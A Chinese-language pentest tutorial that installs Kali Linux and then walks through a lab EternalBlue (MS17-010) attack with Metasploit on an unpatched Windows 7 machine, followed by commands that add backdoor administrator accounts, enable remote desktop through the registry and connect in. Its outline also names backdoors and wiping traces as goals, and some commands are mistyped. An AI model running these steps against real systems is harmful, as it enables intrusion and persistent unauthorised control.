虚拟机安装kali教程
下载地址:
https://www.kali.org/downloads/
选择版本

打开VMware Fusion,点击如图中的+,选择新建

选择安装方法,点击继续

点击使用其他光盘或镜像

选择已经下载好的镜像

选择操作系统

固件类型选择传统BIOS

给系统配置硬件,选择自定设置

点击完成,进入配置页面

选择处理器和内存

设置好之后关闭页面并启动,选择graphical install(图形界面安装)
选择语言,国家等

配置域名

配置密码

磁盘分区




等。。。





经历了这么多前戏,马上进入主题,有没有很兴奋

安装完毕

安装docker
yum install docker -y
systemctl enable docker
systemctl start docker
第一个是kali的官方镜像,所以我安装的是第一个镜像
# 查找kali版本
docker search kali
# 获取kali镜像
docker pull kalilinux/kali-linux-docker
运行kali镜像
docker run -it -d --name=kali kalilinux/kali-linux-docker /bin/bash
进入容器
docker exec -it kali /bin/bash
更新
apt-get update && apt-cache search kali-linux
安装kali
apt-get install kali-linux-full -y
其他相关命令
apt-get clean && apt-get update && apt-get upgrade -y && apt-get dist-upgrade -y
命令讲解:
apt-get clean //清除缓存索引
apt-get update //更新索引文件
apt-get upgrade //更新实际的软件包文件
apt-get dist-upgrade //根据依赖关系更新
-
建立一个组织及域名
-
查找该组织下的所有IT资产
-
分析IT资产是否存在可利用的方式
-
如果有可利用的漏洞,准备漏洞利用脚本
-
控制服务器并设置后门
-
清除痕迹并打补丁
准备工作
卸载Windows补丁
打开控制面板--系统和安全--Windows update--查看已安装的更新
卸载以kb4和4以上开头的补丁,因为漏洞一旦被发现和公开,官网会通过打补丁的方式去修复漏洞
为了方便演示就把所有的补丁卸载掉
开始渗透
使用永恒之蓝做演示

# 搜索可利用的漏洞模块
search ms17-010
# 使用模块
use xxxx
# 查看攻击载荷
show payloads
# 查看影响的系统版本
show targets
# 选择攻击载荷
use payload xxxx
# 查看需要的参数
show options
# yes为必填
set xxx xxxxxx
set payload windows/x64/powershell_bind_tcp
# 实施攻击
exploit
攻击载荷(payload)
是成功执行漏洞攻击之后被安装在目标系统中的附加软件或功能。
目标windows的常用payload样例:
payload名称 功能描述
-
Windows/adduser:在目标计算机上的本地管理员组创建新用户。 -
Windows/exec: 在目标计算机上执行Windows二进制文件(.exe)。 -
Windows/shell_bind_tcp: 是适用于Windows操作系统平台,能够将Shell控制会话绑定在指定TCP端口上的攻击载荷。 -
bind_tcp:正向连接 (目标监听) ,是攻击者主动连接服务器得到一个SHELL -
reverse_tcp:反向连接 (本机监听) ,是服务器来连接攻击者,返回一个SHELL注:reverse_tcp 就是攻击者开启端口等待远程目标连接,bind_tcp 就是远程目标开启一个端口,等待攻击者连接 。
创建新用户Dragon
netuser Dragon 123456 /add
将用户Dragon添加至管理员组
netlocalgroup administrators Dragon /add
创建用户名密码 blue/blue
net user blue blue /add
将用户blue添加入管理组
net localgroup administrators blue /add
开启远程桌面功能
REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
Kali远程桌面连接Win7
rdesktop 172.16.70.199:3389